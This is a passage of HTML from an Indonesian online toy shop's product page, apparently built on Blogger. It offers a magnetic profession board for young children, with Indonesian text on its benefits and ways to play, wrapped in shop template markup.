    "@type": "Person",
    "name": "Sebutik Edutoys"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.sebutik.com/' title='Beranda'>
Beranda</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-anak-2-tahun?&max-results=8' rel='nofollow' title='mainan-anak-2-tahun'>
mainan-anak-2-tahun</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-magnet?&max-results=8' rel='nofollow' title='mainan-magnet'>
mainan-magnet</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/promo?&max-results=8' rel='nofollow' title='promo'>
promo</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.sebutik.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "promo",
                    "@id": "https://www.sebutik.com/search/label/promo"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun",
                    "@id": "https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun' class='item_thumb lazyload blur-up' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/w60/papan-magnet-profesi.jpg'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.sebutik.com/2022/04/papan-magnet-profesi-magnetic-board-occupation.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>Sebutik Edutoys</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.sebutik.com/search/label/mainan-anak-2-tahun' rel='tag' title='mainan-anak-2-tahun'><b>mainan-anak-2-tahun</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span>
<a href='https://maps.google.com/maps?q=Kab.+Sleman@-7.732521299999999,110.402376&z=10' target='_blank'><b>Kab. Sleman</b></a>
</span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Deskripsi</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span>Related Products</span></a></div>
</div>
<div class='post-body tokopedia_body'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/s700/papan-magnet-profesi.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="APE Magnet Profesi Tempel PAUD" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/s320-rw/papan-magnet-profesi.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY7UFU0Y-NX3ir9xb1yOja82kXWqGzQv5AzM4oZxNghRRAhNbwvX7gyGa0ZU-GWlNKs5HMJem_-PB67HvVh1QvJmxfyop7H3YU8PIle5KvH-nrNUmMrdMgBRpek31Z99zEZpGxubmzgo4MTC0jjYiTryWslqwSyOZfrjU3cvFHt7oeibH9OwIuxaG30LQ/s700/papan-magnet-profesi-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Mainan Edukasi Magnet Profesi" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY7UFU0Y-NX3ir9xb1yOja82kXWqGzQv5AzM4oZxNghRRAhNbwvX7gyGa0ZU-GWlNKs5HMJem_-PB67HvVh1QvJmxfyop7H3YU8PIle5KvH-nrNUmMrdMgBRpek31Z99zEZpGxubmzgo4MTC0jjYiTryWslqwSyOZfrjU3cvFHt7oeibH9OwIuxaG30LQ/s320-rw/papan-magnet-profesi-1.jpg" width="320" /></a></div>
Product Details<br />
Isi: 10 pin<br />
Dimensi Pin: 5X10x0.5 cm<br />
Dimensi Papan: 51x38x2 cm<br />
Berat: 850 grams<br />
Bahan: MDF + Sticker + Magnet<br />
Stock: Tersedia<br /><br />
Description Fungsi / Manfaat Cara Main<br /><br />
Papan Magnet Profesi adalah mainan edukasi interaktif yang terdiri dari sebuah papan (dilapisi bahan yang bisa menempel magnet) dan satu set magnet berbentuk orang-orang dengan berbagai jenis profesi atau pekerjaan. Mainan ini dirancang untuk membantu anak-anak belajar mengenal beragam jenis pekerjaan yang ada di masyarakat, seragam atau perlengkapan khas profesi tersebut, dan bahkan mengembangkan kosakata serta pemahaman tentang peran sosial.<br /><br />
Mainan Edukasi Anak 2 Tahun Profession Magnetic Board Papan Magnet Profesi Pekerjaan<br /><br />
Sebutik Edutoys menyediakan APE Dalam Indoor PAUD &amp; Mainan Luar Outdoor Anak TK dengan harga termurah. Distributor Produsen Suplier Toko Alat Peraga Edukatif Di Provinsi Daerah Istimewa Yogyakarta. Kami siap menerima proyek BOP pengadaan Paket Alat Peraga Edukatif untuk DIKNAS, BKKBN (BKBKIT), PAUD, TK/KB, CSR dll.<br /><br />
Manfaat Bermain Papan Magnet Profesi:<br /><br />
1. Pengenalan Profesi: Manfaat utamanya adalah membantu anak mengenal nama-nama berbagai jenis pekerjaan yang ada di lingkungan sekitar mereka atau yang sering mereka lihat.<br />
2. Pengembangan Kosakata: Anak belajar nama-nama profesi, alat yang digunakan, tempat bekerja, dan peran mereka dalam masyarakat.<br />
3. Melatih Motorik Halus: Mengambil, menempatkan, dan menggeser magnet di papan melatih koordinasi otot-otot jari dan tangan, serta presisi.<br />
4. Meningkatkan Koordinasi Mata-Tangan: Anak mengoordinasikan pandangan mata dengan gerakan tangan saat menempatkan magnet.<br />
5. Meningkatkan Konsentrasi dan Fokus: Anak akan fokus saat memilih dan menempelkan magnet profesi.<br />
6. Melatih Klasifikasi dan Sortasi: Anak bisa diajak mengelompokkan profesi berdasarkan tempat kerja (misalnya, semua yang bekerja di rumah sakit), alat yang digunakan, atau perannya.<br />
7. Mengembangkan Kreativitas dan Imajinasi: Anak bisa membuat "kota" mereka sendiri di papan, menciptakan skenario dan cerita tentang interaksi antar profesi.<br />
8. Permainan Peran (Role-Playing): Ini adalah manfaat terbesar. Anak bisa menggunakan magnet profesi untuk bermain peran sebagai dokter yang merawat pasien, pemadam kebakaran yang memadamkan api, atau guru yang mengajar murid. Ini melatih keterampilan sosial dan pemahaman empati.<br />
9. Memahami Peran Sosial: Membantu anak memahami bahwa setiap profesi memiliki peran penting dalam masyarakat dan saling terkait.
<br /><br />
Cara Bermain Papan Magnet Profesi:<br /><br />
Ada banyak cara kreatif untuk menggunakan papan magnet profesi, berikut ini adalah bebeberapa cara dalam bermainan profession magnetic board game:<br />
1. Pengenalan Nama Profesi:<br />
- Ambil satu magnet profesi, sebutkan namanya, dan minta anak menirukan. "Ini polisi sedang berpatroli!"<br />
- Minta anak mencari magnet profesi yang Anda sebutkan, "Cari dokter!"<br />
2. Mengenal Atribut Profesi:<br />
- "Lihat, dokter pakai apa?" (stetoskop)<br />
- "Seragam polisi warna apa?"<br />
3. Membuat Cerita/Skenario:<br />
- Ajak anak membuat cerita tentang profesi-profesi di papan. "Saya akan membuatkan makanan yang terenak untuk mu, karena aku adalah koki yang hebat!"<br />
- Jika papan memiliki latar belakang lokasi kerja, minta anak menempelkan profesi di tempat kerja yang benar (misalnya, guru di sekolah).<br />
- Kombinasikan dengan figur kecil atau <a href="/2021/11/mainan-meronce-profesi-mdf-sticker.html" target="_blank">mainan miniatur profesi</a> untuk membuat cerita yang lebih luas.<br />
4. Menempel dan Melepas Bebas:<br />
Biarkan anak bereksplorasi dengan menempel dan melepas magnet secara bebas, merasakan daya tarik magnetnya.<br />
5. Permainan Klasifikasi:<br />
- "Ayo kumpulkan semua profesi yang bekerja di luar ruangan."<br />
- "Mana profesi yang menolong orang sakit?"<br />
6. Tebak Profesi:<br />
Berikan deskripsi singkat tentang profesi (misalnya, "Dia membantu orang belajar agar menjadi pintar. Siapa itu?"), lalu minta anak menemukan magnet yang sesuai. <strike>off/ Rp 100.000</strike> <strike>price/ Rp 85.000</strike><br /><br />
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #mainan-anak-2-tahun

                        #mainan-magnet

                        #promo
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='about-author'>
<a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<img alt='Sebutik Edutoys' class='author-image lazyload blur-up' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' src='[data-uri]'/>
</a>
<div class='tentang-penjual'>
<a alt='Sebutik Edutoys' class='nama-penjual' href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<h3 class='author-name'>Sebutik Edutoys</h3>
</a>
<span class='author-description'>
Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Harga Murah Bergaransi Layanan Professional Terbaik
</span>
</div>
<button class='ikuti-penjual'>
<span><a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>Kunjungi profil</a></span>
</button>
</div>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Beli Langsung</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Anda mungkin menyukai postingan ini</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='mainan-anak-2-tahun'></div>
</div>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
<b>Kirim Pesan</b>
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/w48/papan-magnet-profesi.jpg' src='[data-uri]'/>
<h3 class='produkName'>Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 